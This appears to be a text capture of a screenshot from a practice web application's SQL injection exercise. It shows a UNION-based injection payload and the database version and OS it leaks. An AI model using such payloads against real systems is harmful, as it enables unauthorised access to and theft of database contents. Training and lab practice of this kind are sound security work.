 Vulnerability: SQL Injection
User ID: @version_compile_os# Submit
ID: 1' union select version(),@@version_compile_os#
First name: admin
Surname: admin
ID: 1' union select version(),@@version_compile_os#
First name: 10.5.8-MariaDB-1:10.5.8+maria~focal
Surname: debian-linux-gnu